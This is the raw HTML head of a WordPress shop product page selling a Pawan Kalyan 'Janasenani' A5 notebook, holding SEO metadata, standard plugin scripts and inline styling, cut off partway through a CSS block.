

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/
body_size: 27761
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Janasenani - Pawan Kalyan Notebook - Filmy Space</title>
<meta name="description" content="Size : A5"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Janasenani - Pawan Kalyan Notebook - Filmy Space" />
<meta property="og:description" content="Size : A5" />
<meta property="og:url" content="https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/" />
<meta property="og:site_name" content="Filmy Space" />
<meta property="og:updated_time" content="2025-04-18T14:31:18+05:30" />
<meta property="og:image" content="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg" />
<meta property="og:image:secure_url" content="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="Janasenani &#8211; Pawan Kalyan Notebook" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="349" />
<meta property="product:price:currency" content="INR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Janasenani - Pawan Kalyan Notebook - Filmy Space" />
<meta name="twitter:description" content="Size : A5" />
<meta name="twitter:image" content="https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EntertainmentBusiness","Organization"],"@id":"https://filmyspace.in/#organization","name":"Filmy Space","url":"https://filmyspace.in","logo":{"@type":"ImageObject","@id":"https://filmyspace.in/#logo","url":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","contentUrl":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png","caption":"Filmy Space","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://filmyspace.in/#logo"}},{"@type":"WebSite","@id":"https://filmyspace.in/#website","url":"https://filmyspace.in","name":"Filmy Space","publisher":{"@id":"https://filmyspace.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg","url":"https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg","width":"2000","height":"2000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/#webpage","url":"https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/","name":"Janasenani - Pawan Kalyan Notebook - Filmy Space","datePublished":"2022-06-19T21:26:31+05:30","dateModified":"2025-04-18T14:31:18+05:30","isPartOf":{"@id":"https://filmyspace.in/#website"},"primaryImageOfPage":{"@id":"https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Janasenani - Pawan Kalyan Notebook - Filmy Space","description":"Size : A5","category":"Notebooks","mainEntityOfPage":{"@id":"https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/#webpage"},"image":[{"@type":"ImageObject","url":"https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Front.jpg","height":"2000","width":"2000"},{"@type":"ImageObject","url":"https://filmyspace.in/wp-content/uploads/2022/06/Janasenani-Back.jpg","height":"2000","width":"2000"}],"offers":{"@type":"Offer","price":"349.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/","seller":{"@type":"Organization","@id":"https://filmyspace.in/","name":"Filmy Space","url":"https://filmyspace.in","logo":"http://new.filmyspace.in/wp-content/uploads/2021/08/cropped-Logo_W.png"},"priceSpecification":{"price":"349","priceCurrency":"INR","valueAddedTaxIncluded":"true"}},"@id":"https://filmyspace.in/product/janasenani-pawan-kalyan-notebook/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Feed" href="https://filmyspace.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Filmy Space &raquo; Comments Feed" href="https://filmyspace.in/comments/feed/" />
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://filmyspace.in/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filmyspace.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='sa-login-css-css' href='https://filmyspace.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.9.0' media='' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://filmyspace.in/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.2' media='all' />
<link rel='stylesheet' id='RZP_1CC_CSS_SCRIPT-css' href='https://filmyspace.in/wp-content/plugins/woo-razorpay-feb-03-v2/public/css/1cc-product-checkout.css' media='all' />
<link rel='stylesheet' id='vi-wcaio-loading-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/loading.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-sidebar-cart-content-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sidebar-cart-content.min.css?ver=1.1.6' media='all' />
<style id='vi-wcaio-sidebar-cart-content-inline-css'>
.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  left: 20px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right{                  right: 20px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      left: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap{                      right: 0px ;                  }              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right{                  top: 10px ;              }              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right,              .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left{                  bottom: 10px ;              }              @media screen and (max-width: 768px) {                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_left .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-top_right .vi-wcaio-sidebar-cart-content-wrap{                      top: 0px ;                  }                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_right .vi-wcaio-sidebar-cart-content-wrap,                  .vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-1.vi-wcaio-sidebar-cart-bottom_left .vi-wcaio-sidebar-cart-content-wrap{                      bottom: 0px ;                  }              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-dual_ring:after {                  border-color: #000000  transparent #000000  transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ring div{                  border-color: #000000  transparent transparent transparent;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-ripple  div{                  border: 4px solid #000000 ;              }              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-default div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-animation_face_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-roller div:after,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_1 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_2 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-loader_balls_3 div,              .vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-loading-spinner div:after{                  background: #000000 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap{background:#000000;border-style:solid;border-color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-title-wrap{color:#ffffff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-coupon-code{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button{background:#212121;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap button.vi-wcaio-bt-coupon-code:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-header-wrap .vi-wcaio-sidebar-cart-header-coupon-wrap .vi-wcaio-bt-coupon-code.button:hover{background:#ff9065;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap{background:#fff;border-style:solid;border-color:#d3d3d3;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(1){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-cart_total > div:nth-child(2){color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button{background:#000000;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-nav:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-nav.button:hover{background:#fdbe02;color:#212121;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button{background:#a4a7a9;color:#fff;border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap button.vi-wcaio-sidebar-cart-bt-update:hover,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-bt-update.button:hover{background:#181818;color:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-wrap .vi-wcaio-sidebar-cart-footer-pd-plus-title{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products-wrap{background:#fff;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-img-wrap img{border-radius:0px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap a,.vi-wcaio-sidebar-cart-footer-pd-name *{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-name-wrap .vi-wcaio-sidebar-cart-pd-name:hover, .vi-wcaio-sidebar-cart-footer-pd-name *:hover{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-info-wrap .vi-wcaio-sidebar-cart-pd-price *, .vi-wcaio-sidebar-cart-footer-pd-price *{color:#000000!important;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{                   border: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_minus{  			     border-right: unset;                   border-left: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi_wcaio_plus{  			     border-left: unset;                   border-right: 1px solid #d3d3d3 ;              }.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-desc .vi-wcaio-sidebar-cart-pd-quantity{border-radius:3px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i{color:#000000;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:before{font-size:16px;}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-products .vi-wcaio-sidebar-cart-pd-remove-wrap i:hover{color:#fdbe02;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc{background:#000000;color:#fff;}.vi-wcaio-sidebar-cart button.vi-wcaio-pd_plus-product-bt-atc:hover,.vi-wcaio-sidebar-cart .button.vi-wcaio-pd_plus-product-bt-atc:hover{background:#fdbe02;color:#fff;}
</style>
<link rel='stylesheet' id='vi-wcaio-cart-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-cart-icons-atc-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons-atc.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-nav-icons-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/nav-icons.min.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='vi-wcaio-flexslider-css' href='https://filmyspace.in/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-flexslider.min.css?ver=1.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #2b7bb9;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #2b7bb9;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: 